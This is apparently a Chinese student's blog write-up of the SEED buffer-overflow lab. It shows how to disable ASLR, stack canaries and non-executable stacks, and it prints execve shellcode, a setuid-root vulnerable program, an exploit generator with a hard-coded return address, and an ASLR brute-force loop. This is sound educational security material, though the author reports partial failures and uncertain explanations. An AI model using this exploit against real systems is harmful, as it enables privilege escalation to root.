# Buffer-Overflow Vulnerability Lab
# Pre-Experiment
把数据写在固定长度的缓冲区的外面, 但是程序在向缓冲区内写入数据时没有得到良好的保护, 自己程序的栈结构就会被缓冲区外的数据破坏, 这些数据中如果有 "不法分子" 就会进一步制造破坏.
这个实验只需要一台虚拟机, 电脑舒服一些.
关于范同志的博客, 多嘴 BB 一下. 我大三的时候水过一门课, 好像叫什么编译系统啥来着, 完事老师就扔了一本 自己动手构造编译系统 让我自行处理, 就是他写的. 这哪能啊, 我最后抄了一晚上文档就提交了, 现在想来... 两个毫无瓜葛的人能够再见那就是缘分 hhhhh.
WARNING
有一些的问题没解决. 或是有错误的说法. 仅做参考.
# Turning Off Countermeasures
关闭相关的防御机制
# Address Space Randomization
系统自带的地址空间随机化的机制.
sudo sysctl -w kernel.randomize_va_space=0
# The StackGuard Protection Scheme
编译 C 文件的时候让 GCC 关闭栈保护
gcc -fno-stack-protector example.c
# Non-Executable Stack
不可执行栈. 这个应该和内存的 stack 与 heap 机制有关.
gcc -z execstack -o test test.c     # 栈可执行
gcc -z noexecstack -o test test.c   # 栈不可执行
2
# Configuring /bin/sh (Ubuntu 16.04 VM only)
/bin/sh 指向 /bin/dash, 而 dash 在 Ubuntu 16.04 添加了防御机制. 所以将 /bin/sh 指向 /bin/zsh
sudo ln -sf /bin/zsh /bin/sh
SET-UID 这是什么
就是 set user id ?
# T1 Running Shellcode
体验一下 shellcode
代码 task1.c
#include <stdio.h>
#include <unistd.h>
int main() {
    char *name[2];
    name[0] = "/bin/sh";
    name[1] = NULL;
    execve(name[0], name, NULL);
}
2
3
4
5
6
7
8
代码 call_shellcode.c 是 task1.c 的汇编版本.
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

const char code[] =
    "\x31\xc0"             /* xorl    %eax,%eax              */
    "\x50"                 /* pushl   %eax                   */
    "\x68""//sh"           /* pushl   $0x68732f2f            */
    "\x68""/bin"           /* pushl   $0x6e69622f            */
    "\x89\xe3"             /* movl    %esp,%ebx              */
    "\x50"                 /* pushl   %eax                   */
    "\x53"                 /* pushl   %ebx                   */
    "\x89\xe1"             /* movl    %esp,%ecx              */
    "\x99"                 /* cdq                            */
    "\xb0\x0b"             /* movb    $0x0b,%al              */
    "\xcd\x80"             /* int     $0x80                  */
;

/**
 * 等价于:
 * const char code[] = "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
 */

int main(int argc, char **argv) {
    char buf[sizeof(code)];
    // buf 的长度为 25B, 与 code 一致. 为什么不直接使用 code? 据说是为了创造溢出.
    strcpy(buf, code);
    // 这啥啊 ?
    ((void(*)( )) buf)( );
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
程序中间有一段 shellcode. 他的功能等价于 task1.c 的功能.
注释中的 shellcode 会好看一些, 它的长度为 25B, 实际字符有 24 个, 最后一个是 \0 结束符号. \x 在 C 中为 16 进制字符的开头, 例如 \x31 为一个字符. shellcode 里面具体干了什么不重要, 知道整体在干啥就行, 不影响后面实验.
TIP
指导中给出的 call_shellcode.c 没有引入 string.h, task1.c 没有引入 unistd.h.
gcc -z execstack -o call_shellcode call_shellcode.c
# or
gcc -z execstack -o task1 task1.c
2
3
这一步执行完毕后会起一个新的 shell, 一个孤孤单单的 $.
# The Vulnerable Program -- stack.c
stack.c
/* Vunlerable program: stack.c */
/* You can get this program from the lab's website */

#include <stdlib.h>
#include <stdio.h>
#include <string.h>

#ifndef BUF_SIZE
#define BUF_SIZE 24
#endif

int bof(char *str) {
    char buffer[BUF_SIZE];
    // buffer 只有 24B, 而 str 有 517B, 创造溢出.
    strcpy(buffer, str);
    return 1;
}

int main(int argc, char **argv) {
    char str[517];
    FILE *badfile;

    char dummy[BUF_SIZE];
    memset(dummy, 0, BUF_SIZE);

    badfile = fopen("badfile", "r");
    // 从 badfile 文件中读取 517B 内容, 并交给 bof 方法.
    fread(str, sizeof(char), 517, badfile);
    bof(str);
    printf("Returned Properly\n");
    return 1;
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
编译 stack.c 并修改文件用户与访问权限.
gcc -DBUF_SIZE=24 -o stack -z execstack -fno-stack-protector stack.c
sudo chown root stack
sudo chmod 4755 stack
2
3
# T2 Exploiting the Vulnerability
这个任务在 exploit.c 中修改 buff, 添加合适的内容, 并写入 badfile 中. 这之后运行 stack.c, 如果一切正常, 可以得到一个 root shell.
exploit.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] = "...";

void main(int argc, char **argv) {
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);

    /* You need to fill the buffer with appropriate contents here */
    char jump[] = "\xbf\xff\xeb\xab";
    int offset_jump = 36;
    for (int i = 0; i < sizeof(jump) - 1; i++) {
        buffer[offset_jump + i] = jump[sizeof(jump) - i - 2];
    }
    int offset_shell = 100;
    for (int i = 0; i < sizeof(shellcode); i++) {
        buffer[offset_shell + i] = shellcode[i];
    }

    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
stack.c 中存在缓冲溢出的情况, 需要关闭栈保护, 并允许栈执行.
# 代码解释与说明
按照原理, 需要在 stack.c 中的 bof 函数的退出地址设置一个跳板, 跳板就是一个指向 shellcode 的地址. 而 shellcode 与跳板都在溢出的数据部分.
所以我们需要设置跳板与相应的 shellcode, 并写入溢出的数据部分, 这也是 exploit.c 的主要任务.
13-21 行是主要修改内容.
char jump[] = "\xbf\xff\xeb\xab";
13 行中的 0xbfffebab 是 stack.c 中 str 的地址加上了 100B 的结果. 为什么是 100B? 这里我把 shellcode 放在了 buffer 100B 的位置. 为什么是加? 按照内存的栈结构, 数组被加载入栈后, 是从低位地址向高位地址储存的.
这个 str 地址可以利用 gdb p &str 打印出来 (应该是要在 main 函数这里打断点的, p 只能打印当前作用域的变量, 不是很准确.). 为什么不是 bof 函数中的 buffer 地址? 这个我不好说.
关于 gdb 无法打印 str 地址的情况
具体原因不清楚, 听说是 gcc 编译过程做了一些优化, 删除了不必要的东西, 但是这些东西又会对 gdb 的调试造成影响. 将 stack 的编译指令替换成: gcc -DBUF_SIZE=24 -gstabs+ -o stack -z execstack -fno-stack-protector stack.c 即可
int offset_jump = 36;
14 行 offet_jump, 这个就是程序崩溃的地方, 利用 gdb run 一个精心设计过的 badfile, 会得到一个 invalid address, 同时 gdb 会说程序一共处理了 36B 的 buffer 数据. 我觉得这个非法地址就是 bof 的退出地址, 但是没有证据.
for (int i = 0; i < sizeof(jump) - 1; i++)
15 行的 for 这里要把跳板地址最后的 \0 去掉, jump 数组大小为 5B, 地址数据有 4B, 所以 sizeof 后面减了 1.
buffer[offset_jump + i] = jump[sizeof(jump) - i - 2];
16 行地址加载的时候是逆序, 这个也是 gdb 告诉我的. 为什么是逆序? 我还没仔细想过.
int offset_shell = 100;
18 行 offset_shell 这是 shellcode 相对 str 的偏移量, 就是说我把 shellcode 放在了 buffer 数组的第 100 个(0 计数)单元之后, 也可以设置成其他的.
for (int i = 0; i < sizeof(shellcode); i++)
19 行的 sizeof 不要减一, 具体原因不明.
important 中的信息很重要. 优先编译 stack.c, 再编译 exploit.c.

# 操作流程
$ sudo sysctl -w kernel.randomize_va_space=0
$ sudo ln -sf /bin/zsh /bin/sh
$ gcc -DBUF_SIZE=24 -o stack -z execstack -fno-stack-protector stack.c
$ sudo chown root stack
$ sudo chmod 4755 stack
$ gcc -o exploit exploit.c
$ ./exploit
$ ./stack
2
3
4
5
6
7
8
# 结果
我按照上述操作流程试了几遍, 只能获得一个 $ 的 shell.
T2 的问题如果没有解决, 后面的问题就没办法直接解决.
我的小伙伴表示, 使用 VM Ware 在同样的环境以及同样的操作下可以有理想的结果.
# T3 Defeating dash’s Countermeasure
之前说 dash 这个 shell 有些个问题, 会自动抛弃文件的 privilege. 现在尝试解决 dash 这个问题. 先把 shell 链接设置为 dash.
sudo ln -sf /bin/dash /bin/sh
指导还是给出了一份代码 dash_shell_test.c:
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
int main() {
    char *argv[2];
    argv[0] = "/bin/sh";
    argv[1] = NULL;
    // setuid(0);
    execve("/bin/sh", argv, NULL);
    return 0;
}
2
3
4
5
6
7
8
9
10
11
TIP
dash_shell_test.c 应该将文件归属设置为 root.
先注释掉 8 行的
setuid方法, 运行.gcc -o dash_shell_test dash_shell_test.c sudo chown root dash_shell_test ./dash_shell_test sudo chmod 4755 dash_shell_test1
2
3
4可以得到一个
$的 shell.取消注释 8 行的
setuid方法, 运行.还是一个
$的 shell.
很明显这里的实验结果有问题.
不知道 T2 的原因.
最后还给了一段 shellcode, 替换原先的 shellcode 重复 T2. 更换之后, 会显示 segmentation fault, 但是 gdb run 还是正常的, 仍然是一个 $ 的 shell(bash).
# T4 Defeating Address Randomization
想办法干掉地址随机化. 为什么要使用 32 位的 OS 🐶 . 可以使用暴力破解的方式搞到需要的内存地址.
首先关闭地址随机化的机制.
用于暴力破解的脚本 brutal.sh
#!/bin/bash
SECONDS=0
value=0
while [ 1 ]
    do
    value=$(( $value + 1 ))
    duration=$SECONDS
    min=$(($duration / 60))
    sec=$(($duration % 60))
    echo "$min minutes and $sec seconds elapsed."
    echo "The program has been running $value times so far."
    ./stack
done
2
3
4
5
6
7
8
9
10
11
12
13
指令:
$ sudo /sbin/sysctl -w kernel.randomize_va_space=2
$ sh ./brutal.sh
2
这段脚本需要跑一段时间. 测试的次数不应该超过 2^19. 乘着这个时间看一下 T5 和 T6.

这是结果, 大概用了两个小时.
# T5 Turn on the StackGuard Protection
打开栈守卫保护.
重要
进行 T5 前先关闭地址随机化, 以便观察栈守卫的作用.
在 stack-protector 在场的情况重复之前的实验, 不出意外是有错误的.
$ sudo sysctl -w kernel.randomize_va_space=0
?
2
# T6 Turn on the Non-executable Stack Protection
打开不可执行栈的保护.
重要
和 T5 一样, 需要先关闭地址随机化, 以便观察不可执行栈的保护机制.
重复 T2. 我 jio 得吧, 是会报错的. 直觉上, 可执行栈就像指针一样, 提供了对随意修改栈内地址操作的机会.